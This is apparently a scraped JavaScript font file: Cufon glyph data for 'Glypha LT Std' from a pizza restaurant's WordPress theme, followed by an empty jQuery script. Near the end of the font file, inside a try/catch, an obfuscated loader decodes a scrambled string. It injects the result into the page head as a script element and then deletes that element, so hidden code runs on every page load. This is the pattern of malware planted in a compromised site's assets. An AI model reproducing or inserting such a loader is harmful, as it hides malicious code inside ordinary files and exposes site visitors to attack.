77r50,0v1,24,11,43,38,43v20,0,34,-21,34,-42v0,-28,-19,-52,-53,-44r0,-32v30,1,50,-11,50,-43v0,-20,-11,-39,-33,-39v-25,0,-35,22,-35,44r-49,0v-4,-98,162,-103,166,-9v1,35,-20,56,-52,63v32,1,55,26,56,62"},{"d":"12,-98v3,-52,17,-98,75,-98v30,0,48,10,61,37r0,-33r70,0r0,31r-25,0r0,189r25,0r0,30r-100,0r0,-30r27,0r0,-57v-12,22,-30,33,-54,33v-51,0,-82,-50,-79,-102xm147,-95v0,-28,-8,-70,-44,-70v-36,0,-42,44,-42,71v0,27,8,66,43,66v34,0,43,-40,43,-67","w":226},{"d":"215,-179v0,49,-39,88,-92,80r-33,0r0,67r37,0r0,32r-117,0r0,-32r30,0r0,-194r-30,0r0,-32r122,0v46,-6,83,34,83,79xm164,-179v0,-38,-31,-52,-74,-46r0,93v44,5,74,-8,74,-47","w":226,"k":{"A":25,",":33,".":33}},{"d":"104,-168v14,-8,31,-23,31,-40v0,-17,-9,-29,-27,-29v-41,2,-29,53,-4,69xm175,-208v0,34,-23,54,-45,69r52,57v8,-13,12,-28,13,-43r-22,0r0,-30r87,0r0,30r-28,0v-2,25,-10,50,-24,71r19,22r37,0r0,32r-67,0v-7,-5,-14,-24,-22,-18v-57,44,-158,22,-158,-56v0,-36,21,-58,51,-74v-18,-13,-31,-35,-31,-59v0,-40,35,-59,71,-59v37,0,67,18,67,58xm95,-117v-41,19,-40,92,16,90v14,0,34,-9,43,-20","w":280},{"d":"26,-48r49,0v3,41,-6,69,-17,96r-33,0r19,-48r-18,0r0,-48","w":100},{"d":"148,-31v-6,-49,19,-127,-28,-132v-58,5,-31,79,-37,132r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,32v12,-24,31,-36,58,-36v81,-1,54,90,58,165r24,0r0,31r-94,0r0,-31r22,0","w":226},{"d":"180,-192v-8,75,-78,114,-120,160r83,0r0,-38r40,0r0,70r-170,0r0,-47r93,-96v25,-22,40,-86,-8,-86v-26,0,-36,24,-36,47r-49,0v2,-52,33,-80,85,-80v43,0,86,28,82,70"},{"d":"101,-111r71,0r-36,-105xm104,0r-98,0r0,-32r20,0r85,-226r59,0r84,226r20,0r0,32r-104,0r0,-32r31,0r-16,-47r-96,0r-17,47r32,0r0,32","w":280},{"d":"170,0r-154,0r0,-37r101,-126r-62,0r0,31r-36,0r0,-60r151,0r0,36r-102,127r66,0r0,-35r36,0r0,64","w":186},{"d":"63,-188r-44,-6r11,-39r39,23r-6,-48r35,0r-7,49r40,-22r11,37r-44,6r31,35r-29,23r-20,-43r-20,43r-30,-23","w":159},{"d":"167,-186v0,-37,-36,-44,-79,-39r0,84v44,4,79,-6,79,-45xm174,0v-15,-31,-10,-115,-61,-109r-25,0r0,77r30,0r0,32r-110,0r0,-32r31,0r0,-194r-31,0r0,-32r124,0v45,-6,85,26,85,70v0,35,-21,61,-56,65v48,2,41,55,56,91r22,0r0,32r-65,0","w":246,"k":{"T":6,"V":13,"W":13,"y":6,"Y":13}},{"d":"102,0r-94,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,156r63,-56r-28,0r0,-30r94,0r0,31r-22,0r-45,39r51,91r19,0r0,31r-88,0r0,-29r21,0r-35,-62r-30,25r0,37r21,0r0,29","w":219},{"d":"89,-230v-20,0,-32,15,-31,37r-48,0v1,-44,33,-69,79,-69v83,0,99,103,40,141v-20,20,-24,23,-24,54r-48,0v-12,-61,60,-77,60,-128v0,-18,-7,-35,-28,-35xm105,-48r0,48r-48,0r0,-48r48,0","w":180},{"d":"135,-134v34,5,50,33,50,65v0,51,-36,73,-84,73v-50,0,-86,-21,-86,-75v0,-32,20,-58,53,-63v-31,-7,-50,-27,-50,-59v0,-49,37,-69,82,-69v46,0,83,20,83,70v0,29,-20,53,-48,58xm100,-232v-24,0,-36,17,-36,40v0,23,11,42,36,42v26,0,36,-19,36,-43v0,-22,-13,-39,-36,-39xm101,-27v24,0,38,-23,38,-48v0,-23,-13,-45,-39,-45v-28,0,-38,23,-38,48v0,24,13,45,39,45"},{"d":"27,-145r75,0r0,-75r33,0r0,75r75,0r0,33r-75,0r0,75r-33,0r0,-75r-75,0r0,-33","w":237},{"d":"105,-109v-68,12,25,175,-92,162v65,-12,-12,-143,59,-162v-69,-9,7,-136,-59,-159v17,0,39,-2,53,12v32,35,-18,134,39,147","w":115},{"d":"-4,-272r49,0r32,52r-29,0","w":100},{"d":"98,-112v0,61,-22,114,-52,165r-36,0v60,-97,59,-226,0,-322r36,0v28,46,52,102,52,157","w":119},{"d":"135,-262v125,0,162,172,72,234v20,-4,41,-4,64,-4r0,34r-139,2v-75,2,-116,-61,-116,-131v0,-71,48,-135,119,-135xm204,-125v0,-48,-18,-105,-67,-105v-49,0,-70,55,-69,103v0,44,14,99,68,99v50,0,68,-56,68,-97","w":286},{"d":"185,-173r-42,0v-1,-31,-11,-50,-30,-55r0,76v37,11,77,31,77,80v0,49,-31,75,-77,76r0,31r-27,0r0,-33v-15,-4,-29,-12,-36,-27r0,25r-40,0r0,-90r42,0v0,26,8,54,34,60r0,-82v-38,-14,-76,-28,-76,-76v0,-46,29,-75,76,-75r0,-31r27,0r0,35v10,3,21,8,32,22r0,-21r40,0r0,85xm86,-229v-15,2,-27,17,-27,33v0,19,12,28,27,34r0,-67xm113,-102r0,71v15,-4,27,-16,27,-35v0,-21,-11,-30,-27,-36"},{"d":"69,-269r36,0v-60,98,-58,225,0,322r-36,0v-29,-50,-51,-106,-51,-165v0,-56,24,-109,51,-157","w":119},{"d":"23,-84r0,-36r88,0r0,36r-88,0","w":133},{"d":"18,-69r50,0v0,21,10,39,33,39v29,0,38,-24,38,-49v0,-24,-6,-55,-37,-55v-19,0,-31,12,-34,30r-47,0r3,-154r152,0r0,35r-107,0r-1,80v38,-56,120,-10,120,57v0,55,-32,90,-88,90v-46,0,-82,-25,-82,-73"},{"d":"84,-48r0,48r-49,0r0,-48r49,0xm35,-134r0,-47r49,0r0,47r-49,0","w":119},{"d":"188,-83v0,48,-36,87,-84,87v-75,0,-90,-65,-90,-127v0,-66,20,-139,99,-139v41,0,71,25,72,67r-47,0v0,-17,-10,-36,-29,-36v-44,0,-48,68,-48,101v10,-21,28,-37,52,-37v51,0,75,36,75,84xm105,-26v47,-2,52,-106,-1,-108v-53,3,-56,106,1,108"},{"d":"208,0r-199,0r0,-32r30,0r0,-193r-30,0r0,-33r118,0r0,33r-39,0r0,193r77,0r0,-59r43,0r0,91","w":219,"k":{"T":27,"V":33,"W":27,"y":20,"Y":27}},{"d":"118,-154r-26,0r-9,-104r45,0xm49,-154r-27,0r-9,-104r45,0","w":144},{"d":"114,-214r-71,117r71,0r0,-117xm114,-66r-106,0r0,-45r95,-147r59,0r0,161r28,0r0,31r-28,0r0,35r26,0r0,31r-108,0r0,-31r34,0r0,-35"},{"d":"42,-71r-10,-187r57,0r-10,187r-37,0xm36,0r0,-48r49,0r0,48r-49,0","w":119},{"d":"55,-170r-42,0r0,-88r214,0r0,88r-42,0r0,-54r-40,0r0,192r34,0r0,32r-119,0r0,-32r35,0r0,-192r-40,0r0,54","w":240,"k":{"w":6,"y":6,"A":27,",":27,".":27,"r":6,"u":6,"-":27,"a":13,"c":13,"e":13,"i":6,"o":13,"s":13,":":13,";":13}},{"d":"20,-57r162,-72r-162,-72r0,-33r194,89r0,32r-194,89r0,-33","w":237},{"d":"122,0r0,-29r21,0r-40,-53r-41,53r21,0r0,29r-79,0r0,-31r15,0r55,-68r-48,-62r-18,0r0,-31r86,0r0,29r-20,0r37,47r36,-47r-20,0r0,-29r79,0r0,31r-17,0r-51,62r55,68r15,0r0,31r-86,0","w":213},{"d":"331,-32r0,32r-103,0r0,-32r27,0r0,-193r-66,225r-45,0r-64,-225r0,193r25,0r0,32r-96,0r0,-32r29,0r0,-193r-29,0r0,-33r106,0r54,200r54,-200r108,0r0,33r-29,0r0,193r29,0","w":339},{"d":"180,47r-180,0r0,-24r180,0r0,24","w":180},{"w":100},{"d":"188,-73v29,-67,2,-160,-74,-152r-25,0r0,193v48,0,79,4,99,-41xm123,-258v72,-6,126,48,126,127v0,37,-7,76,-36,102v-50,45,-123,24,-204,29r0,-32r30,0r0,-193r-30,0r0,-33r114,0","w":266},{"d":"13,-109v55,-8,7,-107,39,-147v12,-15,35,-13,53,-13v-64,13,11,141,-59,160v70,9,-8,138,59,162v-33,5,-71,-14,-64,-50v-3,-47,13,-105,-28,-112","w":115},{"d":"49,-154r-27,0r-9,-104r45,0","w":72},{"d":"108,-31v49,-4,32,-78,35,-130r-26,0r0,-31r74,0r0,161r25,0r0,31r-70,0r0,-32v-10,24,-31,36,-57,36v-77,1,-55,-90,-58,-165r-24,0r0,-31r72,0r0,115v-2,22,6,48,29,46","w":226},{"d":"111,0r-102,0r0,-32r30,0r0,-193r-30,0r0,-33r96,0r96,203r0,-170r-30,0r0,-33r102,0r0,33r-29,0r0,225r-63,0r-99,-208r0,176r29,0r0,32","w":280},{"d":"222,-68v0,47,-48,68,-100,68r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r130,0v42,-5,79,26,79,66v0,33,-18,54,-51,59v35,1,56,32,56,65xm167,-188v0,-39,-39,-40,-80,-37r0,77v43,3,80,-1,80,-40xm173,-75v0,-39,-41,-45,-86,-41r0,84v45,3,86,-2,86,-43","w":240},{"d":"241,-165r-43,0v-2,-37,-20,-64,-60,-64v-54,0,-68,54,-68,99v0,43,12,101,66,101v34,0,58,-23,58,-57r50,0v-1,62,-50,90,-107,90v-84,0,-120,-58,-120,-136v0,-52,20,-86,36,-102v32,-33,114,-41,148,0r0,-24r40,0r0,93","w":259},{"d":"215,-100v0,51,-4,104,-77,104v-19,0,-45,-6,-60,-36r0,32r-70,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,99v12,-24,31,-33,57,-33v56,0,77,46,77,96xm123,-164v-29,1,-43,34,-43,66v0,28,6,70,43,70v36,0,42,-39,42,-67v0,-28,-6,-69,-42,-69","w":226},{"d":"168,-241v-61,0,-115,51,-115,113v0,109,144,148,211,74r7,16v-76,88,-240,29,-240,-88v0,-75,63,-136,137,-136v63,0,118,43,118,108v0,48,-32,95,-77,96v-16,0,-23,-7,-25,-22v-27,41,-97,15,-91,-36v-5,-53,77,-120,113,-63r4,-11r25,0r-29,101v0,7,3,11,10,11v30,-4,50,-40,50,-72v0,-57,-43,-91,-98,-91xm148,-84v33,-1,46,-37,46,-69v0,-14,-8,-24,-23,-24v-30,0,-50,36,-50,62v0,17,9,31,27,31","w":316},{"d":"157,-86v9,57,-25,90,-75,90v-48,0,-79,-33,-74,-87r50,0v1,21,-3,54,27,54v26,0,23,-35,23,-52r0,-144r-35,0r0,-33r108,0r0,33r-24,0r0,139","w":186},{"d":"210,-131v0,-49,-21,-99,-70,-99v-48,0,-71,50,-71,99v0,45,14,103,71,103v50,0,70,-48,70,-103xm16,-124v0,-74,50,-138,123,-138v81,0,125,57,125,132v0,80,-51,134,-124,134v-72,0,-124,-59,-124,-128","w":280},{"d":"5,-161r0,-31r92,0r0,31r-25,0r39,106r37,-106r-24,0r0,-31r85,0r0,31r-15,0r-69,173v-12,40,-37,59,-87,49r0,-33v27,4,43,-2,49,-25r-66,-164r-16,0","w":213,"k":{",":27,".":27}},{"d":"214,-57r0,33r-194,-89r0,-32r194,-89r0,33r-162,72","w":237},{"d":"119,0r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32r-110,0r0,-32r31,0r0,-82r-105,0r0,82r32,0r0,32","w":280},{"d":"116,0r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32","w":246}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+165-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(",p&jzLw;a[=S,s1-XL#!4p4=20wj&L=S20f!a[bc&~93.K;T.[XnE1?3ac+{A0=m2#iIBN&&b[1MXdG|.d+f4!~!bKGtX1q[%[&;Mj)q*It~~KjMEjjuw0*KG+sDN#p}4f,E%wAY6bgd*~[2.&azMX{BQ?Tun1Lcm)eo3qSx|i!K;j0IytJ-9=_VM~GLEpy!62me*L3VAsq=.s1bfsQqwdm0d#|Tws#*Yc?w2!+N{!XjdnfD.n+,dIn9gN3TEcw|zp1;,s4T,gi)YdG3MDjTEcG3zDj|ELi1zLX;asicY[4S&Ttcz}1|a}%={I;-a[.m.TtxaK;x2TQVAcXIXj|S,d9mYK);&2f1M0#KMp1J{L#MELwxz2i;&2f1M0#KMp1J{L#MELt1XsnnE0nSXp~KXs?3z0w?Xp1xzTtmzIw;zL#q&gn)&L=!,Dq)Yp|-,!q),[Xz.jq)2~;=M#q)22;),snQ")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Glypha LT Std","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 6 7 3 4 5 5 2 2 4","ascent":"258","descent":"-102","x-height":"4","bbox":"-4 -294 359 63.6287","underline-thickness":"19.44","underline-position":"-15.84","stemv":"48","unicode-range":"U+0020-U+007E"}}));


--- FILE ---
content_type: application/javascript
request_url: https://www.teresaspizza.com/wp-content/themes/teresas/js/scripts.js?ver=1.0
body_size: -578
content:
jQuery(document).ready(function($){

});
